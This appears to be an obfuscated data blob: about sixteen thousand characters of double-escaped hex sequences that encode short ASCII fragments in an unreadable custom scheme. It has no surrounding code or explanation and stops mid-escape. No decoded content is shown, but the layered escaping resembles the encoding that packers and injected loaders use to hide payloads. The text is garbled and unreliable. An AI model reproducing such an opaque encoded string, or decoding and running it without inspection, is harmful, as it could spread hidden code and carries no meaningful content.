\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x